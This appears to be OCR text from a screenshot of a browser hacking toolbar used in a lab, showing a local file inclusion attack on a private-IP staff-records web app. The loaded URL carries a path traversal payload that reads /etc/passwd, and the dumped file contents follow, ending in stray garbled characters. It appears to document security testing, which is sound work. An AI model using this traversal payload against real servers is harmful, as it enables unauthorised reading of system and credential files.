 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.149.171/welcome.php?file=../../../../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
完成 pr